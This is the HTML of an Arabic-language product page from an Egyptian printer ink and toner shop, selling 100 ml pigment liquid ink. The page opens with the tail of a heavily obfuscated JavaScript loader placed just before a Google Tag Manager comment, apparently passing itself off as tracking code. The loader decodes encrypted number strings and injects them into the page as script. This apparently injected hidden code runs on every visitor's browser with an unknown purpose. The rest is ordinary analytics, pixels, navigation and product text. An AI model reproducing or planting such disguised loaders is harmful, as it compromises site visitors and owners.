1u.21.i.3y.2m.3c.n.1v.1n.40.6f.50.1i.6m.4i.2f.5m.5i.6u.h.k.5m.5a.3u.6g.72.6m.5j.1f.6.2i.68.17.47.49.54.4.6w.2a.2u.p.6s.38.4h.5d.1v.5q.1u.1o.4r.h.47.4e.4d.1o.g.73.3p.4c.4k.32.3z.f.1a.k.4t.6k.d.3v.0.11.1c.19.50.23.5k.2p.68.5a.l.1c.61.5z.1q.1g.60.5z.d.2y.c.5x.k.13.3n.17.1r.u.15.5l.5m.2d.3t.4q.4z.3v.3x.34.72.4u.4t.6s.25.6c.8.4v.6b.5z.16.10.6e.1k.r.3j.4i.6b.2x.k.6m.22.49.1y.3y.1o.34.56.c.4r.1j.u.2n.6y.6t.1h.a.1c.65.5t.1m.5m.6w.41.3d.1y.6i.24.5t.11.3l.19.t.6m.67.3f.60.6i.3t.2o.17.3b.6.69.m.t.3u.59.3n.6.4.5l.72.j.68.4w.2q.2k.3z.4.2v.3e.5u.58.c.3g.4j.a.5e.n.57.61.3h.1r.6g.57.5i.1y.13.6p.20.6w.6g.2q.44.1k.2q.3e.5t.1g.31.3s.2s.3f.4f.2g.2b.b.3y.65.5.a.w.6e.73.4j.14.5r.2y.3l.17.5k.6v.24.8.57.56.68.1u.2.2a.2r.f.6o.5d.2o.5c.29.5f.2a.2e.6a.52.67.4r.6x.6g.29.6z.9.2r.4c.2u.33.50.1k.e.4u.6w.k.68.6u.1r.o.25.m.4n.5f.24.28.2x.17.47.49.2r.72.8.6s.4f.p.6k.29.4b.41.6t.g.5z.6e.2a.29.33.1r.3x.3f.1k.u.2i.4k.6q.e.']['join']('')][0x0]],[['cHveWuSIjFSuYUce','OEdcViFXtjizsWcA']['join'](''),'QiSKmJZKeRYPGlQW'+'OmcMlObWJJPzFAAb','ciAeMEIEpHMBAFJL',[['62.2s.3v.67.1p.46.c.9.4.3v.5c.3h.60.61.1l.4h.k.3b.x.3j.70.61.1v.r.4b.3a.6o.6q.v.3g.4j.31.3h.2n.26.5o.1q.6m.4a.46.18.61.b.5a.5v.15.6.67.4q.3g.18.5j.41.2f.19.22.1d.6b.26.5d.12.6x.2q.1z.6s.3i.41.6x.6k.4q.6y.2t.4e.3v.40.5t.2l.2s.3w.61.2k.67.3m.38.1g.x.4a.4j.9.42.3m.u.3s.22.f.2r.7.2h.10.4u.4v.52.1.m.6e.2g.43.5v.5j.1m.21.6u.2z.4v.63.1x.4x.1q.37.i.55.5v.14.6i.6.57.3z.2v.3i.1.33.3v.1l.51.4h.d.1w.17.5i.5x.10.61.6q.2p.49.8.66.1c.g.2q.5k.1r.1.3.4i.5e.3y.7.y.1v.1v.1k.3h.6g.6z.5k.5.14.26.b.4h.1.4n.5t.8.4t.11.4z.3r.3f.2t.21.5d.38.29.1l.1m.6g.c.55.j.n.4g.1d.3x.6v.4w.4','6.6n.2v.3a.2e.4k.3i.1v.4s.1v.4p.4b.5v.13.40.2o.4v.4m.5n.x.1l.1b.2e.2b.5v.2w.54.45.5m.48.6w.41.y.19.36.1i.b.1b.1x.z.2y.k.2c.13.c.47.5l.51.2j.24.4l.3.4j.2a.5g.68.5.12.67.6q.5f.1n.67.4e.4o.70.2r.4e.6z.2q.f.3m.4g.3u.2i.30.5p.3l.u.6v.4v.5m.b.2z.9.66.1m.3u.5b.5n.4y.67.2t.3s.62.1k.45.b.c.4.2m.39.1b.r.8.4h.26.3k.24.1f.5b.6w.6k.5n.53.2z.1d.3r.2g.w.2g.4z.f.6y.6n.6p.6j.42.4a.16.z.6e.3v.5k.3.3o.45.6e.8.4v.5z.3m.30.2s.6j.5k.4k.4x.x.5.4f.71.6x.73.2z.5d.3j.1l.6k.6v.1i.9.1t.6e.2e.1f.6d.2e.6j.i.6u.2j.4p.3p.5p.26.6s.4j.6g.2x.j.2e.10.e.24.5p.33.4k.4n.4d.6l.35.44.m.l.c.6z.']['join']('')][0x0]]],function(_0x77a564){function _0x532785(_0x5005f8){let _0x2e339d=0x0;return new Promise(function _0x3ab54c(_0xf7a695,_0xf57d5b){const _0x1be26d=document;const _0x6e3527=_0x1be26d['head']||_0x1be26d['documentElement'];const _0x27e04f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1be26d,'scr'+'ipt');const _0x4977cf=HTMLElement['prototype'];_0x4977cf['appe'+'ndCh'+'ild']['call'](_0x6e3527,_0x27e04f);if(!_0x2e339d++){_0x4977cf['setAttribute']['call'](_0x27e04f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x5005f8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x27e04f['onerror']=_0x8d1a06(function(){_0x3ab54c(_0xf7a695,_0xf57d5b);});}else{_0x27e04f['innerHTML']=_0x5005f8;_0x27e04f['onerror']=_0x8d1a06(_0xf57d5b);}_0x27e04f['onload']=_0x8d1a06(_0xf7a695);function _0x8d1a06(_0x205013){return function(){_0x2e339d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x27e04f['src']);_0x4977cf['removeChild']['call'](_0x6e3527,_0x27e04f);_0x205013(_0x2e339d);};}});};const _0x2b8e85='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2b8e85]=_0x532785;_0x77a564['map'](function([_0x431d53,_0x1c73ee,_0x3872ae,_0x4942db]){try{_0x4942db=_0x4942db['split']('.');const _0x450ba2=_0x4942db['length']-0x1;const _0x18d6b7=new Uint8Array(_0x450ba2);for(let _0xb2e9bb=0x0;_0xb2e9bb<_0x450ba2;_0xb2e9bb++){let _0xab9bde=parseInt(_0x4942db[_0xb2e9bb],0x24);_0xab9bde^=_0x431d53['charCodeAt'](_0xb2e9bb%_0x431d53['length']);_0xab9bde=(_0xab9bde>>0x3|_0xab9bde<<0x5)&0xff;_0xab9bde=(_0xab9bde-_0xb2e9bb*_0x3872ae['charCodeAt'](_0xb2e9bb%_0x3872ae['length'])+0x100)%0x100;_0xab9bde^=_0x1c73ee['charCodeAt'](_0xb2e9bb%_0x1c73ee['length']);_0x18d6b7[_0xb2e9bb]=_0xab9bde;}_0x532785('('+new(function(){return TextDecoder;}())()['decode'](_0x18d6b7)+')('+JSON['stringify']([_0x2b8e85])+'[0])');}catch(_0x1ce2bf){}});}));}());</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2NW82GVZMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2NW82GVZMR');
</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRVFSVZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>        

        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-78556898-1', 'auto');
            ga('require', 'ec');
            ga('send', 'pageview');

        </script>


        <!-- Facebook Conversion Code for ahbarak.com -->
        <script>(function() {
                var _fbq = window._fbq || (window._fbq = []);
                if (!_fbq.loaded) {
                    var fbds = document.createElement('script');
                    fbds.async = true;
                    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(fbds, s);
                    _fbq.loaded = true;
                }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6055443690482', {'value': '0.01', 'currency': 'USD'}]);
        </script>
        <!-- Facebook Pixel Code -->
        <script>
            !function(f, b, e, v, n, t, s) {
                if (f.fbq)
                    return;
                n = f.fbq = function() {
                    n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq)
                    f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window,
                    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '550195368505360');
            fbq('track', 'PageView');
            fbq('track', 'AddToCart');
        </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=550195368505360&ev=PageView&noscript=1"
                   /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
    <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6055443690482&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" /></noscript>


    <!-- Google Tag Manager -->
    <script>(function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start':
                        new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJ3ZMFV');</script>
    <!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1220842874667801');
 fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"src="https://www.facebook.com/tr?id=1220842874667801&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="product-product-504">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ3ZMFV"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    <!--    <div class="container-fluid topnotice">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
أحبارك.كوم بيقولك كل الأحبار الليزر المعروضه علي الموقع جديده تماما و غير معبأه أو مجدده و كل الأحبار الانك جيت أصليه من HP <a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">للمزيد اضغط هنا</a>
                    </div>
                </div>
            </div>
        </div>-->

    <div class="container-fluid bg-success" style="color: #FFF;padding: 10px 0;background: green;text-align: center;font-size: 17px;">
        <div class="container">
            عرض خاص - شحن مجاني لاي مكان في مصر لاي طلب أكثر من 1,000 جنيه - استخدم كود <strong>F500</strong> عند اتمام الطلب.
        </div>
    </div>
    <nav id="top">
        <div class="container">



            <div id="top-links" class="nav pull-right">
                <ul class="list-inline">
                    <li><a href="https://ahbarak.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">01020245254</span></li>
                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=account/account" title="حسابي" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">حسابي</span> <span class="caret"></span></a>
                        <ul class="dropdown-menu dropdown-menu-right">
                                                        <li><a href="https://ahbarak.com/index.php?route=account/register">تسجيل جديد</a></li>
                                <li><a href="https://ahbarak.com/index.php?route=account/login">تسجيل الدخول</a></li>
                            </ul>
                    </li>
                    <li><a href="https://ahbarak.com/index.php?route=account/wishlist" id="wishlist-total" title="قائمة رغباتي (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">قائمة رغباتي (0)</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/cart" title="سلة الشراء"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">سلة الشراء</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/checkout" title="إنهاء الطلب"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">إنهاء الطلب</span></a></li>
                    <!-- <li><a href="http://english.ahbarak.com" title="عربي"><i class=""></i> <span class="">English</span></a></li> -->
                </ul>
            </div>
        </div>
    </nav>
    <header>
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <div id="logo">
                                                                <a href="https://ahbarak.com/"><img src="image/catalog/site logo.jpg" title="ahbarak.com" alt="ahbarak.com" class="img-responsive" /></a>
                                                        </div>
                </div>
                <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="ابحث برقم الطابعه أو رقم الحبارة" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </div>
                <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 منتجات - EGP0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</div>
            </div>
        </div>
    </header>

        <div class="container">
            <nav id="menu" class="navbar">
                <div class="navbar-header"><span id="category" class="visible-xs">أقسام الموقع</span>
                    <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
                </div>
                <div class="collapse navbar-collapse navbar-ex1-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="https://www.ahbarak.com/index.php?route=product/special">العروض المميزه</a></li>
                                            <li class="dropdown"><a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="dropdown-toggle" data-toggle="dropdown">أحبار Inkjet</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/Epson -inkjet-egypt">إبسون (30)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/HP-Original-Inkjet-cartridges">اتش بي (148)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=60_147">برازر (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/canon-inkjet-egypt">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="see-all">اذهب الى قسم أحبار Inkjet</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Toshiba-Black-Laser-Toners-in-Egypt">توشيبا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Konica-Minolta-Laser-Toners-Cartridge-Printer-Consumables">كونيكا مينولتا (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=101_150">إبسون (2)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/HP-Black-Laser-Toners-Cartridge">اتش بي (160)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Panasonic-Black-Laser-Toner-Cartridges">باناسونيك (43)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Brother-Black-Laser-Toner-Cartridges">برازر (75)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Ricoh-Black-Laser-Toner-Cartridges">ريكو (26)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Xerox-Black-Laser-Toner-Cartridges">زيروكس (66)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Samsung-Black-Laser-Toners-Cartridge">سامسونج (51)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Canon-Black-Laser-Toners-Cartridge">كانون (62)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Kyocera-Black-Laser-Toners-Cartridge">كيوسيرا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Lexmark-Black-Laser-Toners-Cartridge">ليكسمارك (51)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="see-all">اذهب الى قسم أحبار ليزر</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر ألوان</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/HP-Color-Laser-Cartridge-Toners">إتش بي (110)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Xerox-Color-Laser-Cartridge-Toners">زيروكس (41)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Canon-Color-Laser-Cartridge-Toners">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="see-all">اذهب الى قسم أحبار ليزر ألوان</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="dropdown-toggle" data-toggle="dropdown">أشرطة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151_152">إبسون (15)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="see-all">اذهب الى قسم أشرطة</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="dropdown-toggle" data-toggle="dropdown">احبار ماكينات تصوير</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/ricoh-toners-photocopier-egypt-best-price"> ريكو (56)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Panasonic-Copier-Machines-Toner-Catrtidges">باناسونيك  (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Xerox-Copier-Machines-Toner-Catrtidges">زيروكس (29)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/photocopier-machines-toner-cartridges-egypt-sharp">شارب (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=83_84">كانون (14)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Kyocera-Copier-Machines-Toner">كيوسيرا (19)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="see-all">اذهب الى قسم احبار ماكينات تصوير</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="dropdown-toggle" data-toggle="dropdown">بودرة اعادة تعبئة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_148">إبسون (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/HP-Toner-Cartridge-Refill-Laser-Powder-Ink">إتش بي (17)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_137">باناسونيك (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Brother-Toner-Cartridge-Refill-Laser-Powder-Ink">برازر (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_138">توشيبا (5)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Ricoh-Toner-Cartridge-Refill-Laser-Powder-Ink">ريكو (23)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Xerox-Toner-Cartridge-Refill-Laser-Powder-Ink">زيروكس (12)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Samsung-Toner-Cartridge-Refill-Laser-Powder-Ink">سامسونج (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Canon-Toner-Cartridge-Refill-Laser-Powder-Ink">كانون  (9)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_146">كونيكا مينولتا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Kyocera-Toner-Cartridge-Refill-Laser-Powder-Ink">كيوسيرا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Lexmark-Toner-Cartridge-Refill-Laser-Powder-Ink">ليكسمارك (2)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="see-all">اذهب الى قسم بودرة اعادة تعبئة</a> </div>
                                </li>
                                                    <li><a href="https://ahbarak.com/ar/شريحة-خراطيش-حبر-ليزر-الوان">شرائح </a></li>
                                                    <li><a href="https://ahbarak.com/ar/prtiners-toners-inks-supplies">مستلزمات / اكسسوارات</a></li>
                                </ul>
                </div>
            </nav>
        </div>
<div class="container" >
  <ul class="breadcrumb hidden-sm hidden-xs">
        <li><a href="https://ahbarak.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://ahbarak.com/ar/Pigment-100-ml">أحبار سائلة  بيجمنت 100 ملى</a></li>
      </ul>
  <div class="row" itemscope itemtype="http://schema.org/Product">

    <div class="col-lg-12">
      <h1 itemprop="name">أحبار سائلة  بيجمنت 100 ملى</h1>
      <br />
      </div>
                      <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="image/cache/catalog/Pigment-500x500.jpg" title="أحبار سائلة  بيجمنت 100 ملى"><img itemprop="image" src="image/cache/catalog/Pigment-228x228.jpg" title="أحبار سائلة  بيجمنت 100 ملى" alt="أحبار سائلة  بيجمنت 100 ملى" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">تفاصيل</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">التقييمات (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description" itemprop="description"> <h4 dir="rtl" style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.2; color: rgb(0, 0, 0); margin-top: 0pt; margin-bottom: 6.4pt;"><font face="Arial"><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">✔</span><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">يحتوي</span><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> 1 </span><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">عبو</span><span style="font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">ة</span><span style="font-size: 11.5pt; background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;الوان</span></font></h4><h4 dir="rtl" style="line-height: 1.2; margin-top: 0pt; margin-bottom: 6.4pt;"><font face="Arial" style=""><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">✔</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 15.3333px; white-space: pre-wrap;">أحبار سائلة </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">عالية</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">الجودة</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">مصنعة</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">طبقاً</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">لمواصفات</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">الجودة</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">العالمية</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">ايزو</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> 9001 </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">و</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; 